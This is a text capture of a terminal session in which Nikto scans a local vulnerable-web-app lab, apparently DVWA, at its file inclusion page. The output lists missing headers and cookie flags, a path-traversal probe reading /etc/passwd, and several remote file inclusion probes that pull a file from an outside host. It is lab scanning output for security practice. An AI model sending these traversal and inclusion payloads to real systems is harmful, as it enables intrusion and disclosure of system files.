 dmgeneralov@dmgeneralov-kali: ~
File Actions Edit View Help
┌──(dmgeneralov㉿dmgeneralov-kali)-[~]
└─$ nikto -host http://localhost:4280/vulnerabilities/fi/?page=include.php
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP:          127.0.0.1
+ Target Hostname:    localhost
+ Target Port:        4280
+ Start Time:         2024-10-05 23:12:39 (GMT3)
---------------------------------------------------------------------------
+ Server: Apache/2.4.62 (Debian)
+ /vulnerabilities/fi/: Cookie security created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web
/HTTP/Cookies
+ /vulnerabilities/fi/: Cookie PHPSESSID created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/We
b/HTTP/Cookies
+ /vulnerabilities/fi/: Retrieved x-powered-by header: PHP/8.3.12.
+ /vulnerabilities/fi/: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-U
S/docs/Web/HTTP/Headers/X-Frame-Options
+ /vulnerabilities/fi/: The X-Content-Type-Options header is not set. This could allow the user agent to render the content
of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabiliti
es/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OPTIONS: Allowed HTTP Methods: HEAD, GET, POST, OPTIONS .
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /vulnerabilities/fi/index.php?page=../../../../../../../../../../etc/passwd: The PHP-Nuke Rocket add-in is vulnerable to f
ile traversal, allowing an attacker to view any file on the host. (probably Rocket, but could be any index.php).
+ /vulnerabilities/fi/index.php: PHP include error may indicate local or remote file inclusion is possible.
+ /vulnerabilities/fi/include.php: PHP error reveals file system path.
+ /vulnerabilities/fi/index.php?module=PostWrap&page=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnak
e's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /vulnerabilities/fi/index.php?page=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. Se
e: https://gist.github.com/mubix/5d269c686584875015a2
+ /vulnerabilities/fi/index.php?page=http://blog.cirt.net/rfiinc.txt?: Remote File Inclusion (RFI) from RSnake's RFI list. S
ee: https://gist.github.com/mubix/5d269c686584875015a2
+ 7850 requests: 0 error(s) and 13 item(s) reported on remote host
+ End Time:           2024-10-05 23:13:01 (GMT3) (22 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
More Information
Brute Force